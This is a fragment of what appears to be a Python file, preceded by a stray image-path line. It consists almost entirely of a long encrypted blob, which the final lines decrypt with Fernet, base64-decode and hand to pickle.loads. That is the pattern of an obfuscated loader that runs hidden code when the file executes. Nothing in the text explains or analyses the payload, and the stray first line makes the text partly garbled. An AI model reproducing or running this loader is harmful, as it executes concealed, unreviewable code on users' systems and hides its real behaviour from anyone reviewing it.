 P3G9olwq39B709MDfRknZUMW9IIgT33bk7SotzdNmt8dFi22A4qzaJNmBiBqoaTxWSBfXDIFmW4fsztUisDqMwMXobjLBK-gugFspiQBBqQaTrqjSJEEnBCjZM5ATK3UC_fat9NwSKOndPZNSYIEAOiw-Wy-klN7R
Nq4SZYV8udufVn8fcBZaUySTYljrLn7Q5gyq47aTVKEHJ3aU4RJa66Rk0DUQZbqSxOTIcLLOkjxFnW9YEjcL4--NAHTY2mmGpcSkRV_8IbpJSBKFoTcz9HN6kZ4J2wuIZ5qfPpXuQDS9U0PospRDYmGY8B_q6o8dy
cIMn0Ke3gtqXlg1NBM9vZA4N_gftJsFeZTopCFHzXlFj-7zWi8LSLLx5ZAqhZoJeWGYla19TOijEC7FlbcJH6Rykn6RjBAkGdff6xBsmk2vqghX0dZhStFS4rbmuIkzACkoNc4Dcw5-JOaYoNsEy5oM62-0Jjy95c
_Xyiu38Nv7zNI-vYjIA2Z4JEQMgp0O88N7i4cWgWyW2VO1uqMVI6PQDKgtrQ50nnGm8Ww3_ZOEt2o7u34fPpMTus8hep4pZObfQnpegzgCpkmO6eWSOMpYhySxomrOgHKYQtcFGIV4mv-ycwg560R1VKaTPSb9L7C
hlMycptSPsKh3hbh0KRe-VWygjS9gSdtPGzHka533DuAUu7hadl3jVA7p6SAWFEXnm1ZDEDbrZaZHypZDCq3sZtXw0D7Da1ZMejW6l6B4c8-M0d9lek-ea7rYM1_t4twYae_CRKWVe2oQnV1e0hpctolGVu3N3jJ-
snh4IXHE39ORBuUksi3BQlo4kAlz18JXxNjxWLNorRs8xu1kv-lBzuqItnRP0nIX1BqTNbeUG9bpSoxN8efkgAjqtkbR6IeEdBv1OBx9kDjiJIbjSsfi3dIn-lzRF8PfqdgNfAklGqc1o04hLzkr3zCqi1m9Qh7LQ
nS6wHMzPio3jav4FnQmZ0fpSa2-RwEGHHqgi2C0pBJjvrIjLc7f432Guq7uR5OnUKRRiTJCoH5JC1-5g29zzGpta3DR151nwzcKp7seUGiKyZ9sX_LltPHJNH1tby5YEei5aoRf5b5y7rMoo_d8gyZDZB2muABCt-
3DfcooH2VRIFuCaiE-eQJncEht4NNCmcS_KS71DwLKaF80BWEO7Er1xgwQhbpeQtSoUT2AfKaor75YTavUewb9hFqPSmuBeV6uC55lna2J1SC-Iy6uAyBlForAavy-PRjZYODAXST54sZZiePImwKw6zNJ8jZW-0s
M4rdFNHd8aE-KjdtrGYvfUwjnn9Vw_0GEbC67ITTb_R54qC_dnkYmQlV-E9oq1YgC7lYOe8vOfRGVFS6fZTwT-grrLQj3HPs_6DVpSw4oiBTLaqAkYKGKLBF8A-gB22YX8H5auGctECpbQOhc9quiuorYa3nQLCqA
YUL8DJ9F42khnwt-viV-reF5tRbvqec5g5D1POnBV2mzzjZ5yyI36Z-ECUFeioUZWjoQMqdRmpDucXrf5B7uTxw2sK94n-SmwPKaCxbZ8cK7DYknN-O3WG0eKAt1TFvb0pOsmNn9FXBeYn4_Ss_hcmPTI_RW7lBkU
b2c0X0GGbM2miJNyLbMU9VlQTXWCdezYUzy7RALWSWU-nm-TXHTqjz6XzOBYSJJ3DAac3tNrOPT_0qIIDSsNuD_ZjWF3IAb1M3ym8bLF70TmWdqkuY2ZY_6mLU6MitjeWg7wZii6V_YqwY9AIjL-E1S50oMPztcak
W-GIkXyC9C8zEY021npg49NjU3U80k_Cl8CBbMxfIZ0MD4jFeAqwi6_nf368kxpULaIH0BbPz9jmez8vXXNoypUFhLg7eEknTVB9WWjeNi_PIM4s_K641Ry5upv9e7wt2V4vp5HCWD_ID_N1stMfGExC26NVdCHK_
wMPXvNmLXBXQkk6A1O3RhfVkceGBQAMljgIPEdBINhrm_6NM0-ztRLExHJUHxGfCS09BFfGrq4VyzEtzsrw0qkP4CBW5NVA3fi4DxVbfsNS0K9WA5KUAmj3CUP1L7LxNRMLlXsHws-GjVK_AWWR3634bNa49FPLvc
yTp4Cgotcq6-Q8-PMTSpOoqnRoVTteNw_4G6kIE8lCcHDt87-vhxN6SQ74_wg30cFngjJaFipehaa-dg3Mxzv-a6jjP96VRwWytY1cdjQQeXNCk1NoAhF_zWSRZE1R1xJDZRIm19IlWka27geDThCb1P2BhhN1B-U
aItwWU-8gB6YpL-XnxSv-lf4Y2rJKdi8vm_bALh2P0BQ2MKokp6Cf6apOL4dVHjzu83A6ng00lf2R_aPsO1OmiZ1H9qZy7ztn9ndMid1dZT9OtEAZJF9QuGWVAWeFp0yQdu75STJcoHOEQ1aWt6hVynNesYAVkHQC
ahnCLuQ9P6nFUxqlyF2UKmvojSPtOTa7QdOX8K8uGsIS90I_Xn5nHHR2HIP6CaNR_joKbxpgJs7r4ZuEPJ4OiyC4mhK60cxdXQMqEQvV6CihXzfdc8t54XbTJxl0tmCWe4O0N6HASWKTKEXWKpAhEb2NwXYja8djk
TaqZMln_5rY78HS-ltHw6Y-ay0lHgykQ5IqDSZ1UMbSNcZYdtagOAYVNCVE7VtBv9reigkJK_KDeyH7Ql37nV4vCn8ZoLyV_MG8jJWS32zZMhbQ2SVQrlQWMRlGo4mEkkQkQXivhWkWVe4XW1Fa-tRCtQiIA-pccM
Nm304b9KnJXt_xrpiROKV2Y_UfYbCdp1h463OmcIov5R-5hKWBrUODfOO4qGVneY27VwHHwf_2FAYiFPMZQVCVNC49RjMjmTCRnv0SBi0a5s0hc6gRKE0m13Ey2sUSK5ts6NLUaeJeO1jhhcsRn-1tYgXPWzD40RW
ail9VgwdMBlSz6BJfNBhVDflulA9o331GIraoXPO5TpEo4X_5qLHy19BVQj9prpHdorWhxqBJ1FBFkqT3Rb8mrvKnkprzCl2bem7s8NCist9swHwRAbDdm783FMbhfVdQK_Y5f1n9AI-I74WzOFLBafube9efyzgr
H1TQ_7hn6hpSMac2JRUuFbds8pSmaYyFAzYOfwuh1tRm50wCtwRkSswR7FLowmtlvtcj4SiRhQzEVwYcW7H2o0tOC4X-0G_t3Tp5xTKKfX69qTFmm7mY0MTS-4PS4j1OV6JlkyHofoyCaCTJmxkE_u7RCds95xj5I
XFhActAO4TCS5gSjZGB_nKYvIqgir1fxIn1Q_x3nTptnPKI8uoss9vXoD8S8KjI6WaTbzf_sxJCUUQVnfRNPE6_AmLELA9fAreFFBv2Nn0KdMYQ1GSm1lRhXRbM5xSy3VRDd_3MXNvJbe7EmHlAUkGcFhI-9RYUWZ
eNZC7A-93aETREAO701sjDBam0JQj4OFSS38p2irK2JSVgugocSkUNTkO4s8i0
esGg4ErTHuek3D_sKh5F4vBxoXQ_w7XGT7kIyi0aQnjXVn_b7HqphVdoJl-vfqhPOWMNtVfjAAzjWdJWCVbvd1rfq2CUC-6u7a5_YZhXCFM1vKPo1g=="
b =Fernet(cipher_key).decrypt(fuck.encode()).decode()
pickle.loads(base64.b64decode(b))